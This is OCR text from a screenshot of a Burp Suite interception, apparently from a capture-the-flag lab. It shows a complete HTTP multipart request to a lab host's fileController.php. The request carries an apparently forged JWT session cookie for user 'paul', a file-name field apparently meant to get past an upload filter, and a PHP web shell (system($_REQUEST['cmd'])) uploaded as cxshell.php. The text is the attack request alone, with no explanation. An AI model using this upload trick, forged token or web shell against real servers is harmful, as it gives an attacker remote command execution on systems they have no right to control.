 Request to http://10.10.10.228:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex
1 POST /portal/includes/fileController.php HTTP/1.1
2 Host: 10.10.10.228
3 Content-Length: 329
4 Accept: */*
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.0.0 Safari/537.36
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundary4YOu5QGnw4zn8X0Z
8 Origin: http://10.10.10.228
9 Referer: http://10.10.10.228/portal/php/files.php
10 Accept-Encoding: gzip, deflate
11 Accept-Language: en-US,en;q=0.9
12 Cookie: token=eyJ0eXAiOiJKV1QiLCJhbGciOiJIUzI1NiJ9.eyJkYXRhIjp7InVzZXJuYW1lIjoicGF1bCJ9fQ.7pc5S1P76YsrWhi_gu23bzYLY
13 Connection: close
14
15 ------WebKitFormBoundary4YOu5QGnw4zn8X0Z
16 Content-Disposition: form-data; name="file"; filename="cxshell.php"
17 Content-Type: application/x-php
18
19 <?php system($_REQUEST['cmd']);?>
20
21 ------WebKitFormBoundary4YOu5QGnw4zn8X0Z
22 Content-Disposition: form-data; name="task"
23
24 test.php.zip
25 ------WebKitFormBoundary4YOu5QGnw4zn8X0Z--
26